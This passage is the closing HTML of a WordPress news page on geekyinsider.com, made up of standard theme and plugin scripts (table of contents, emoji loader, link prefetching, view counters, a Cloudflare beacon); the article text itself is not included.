</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5966","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
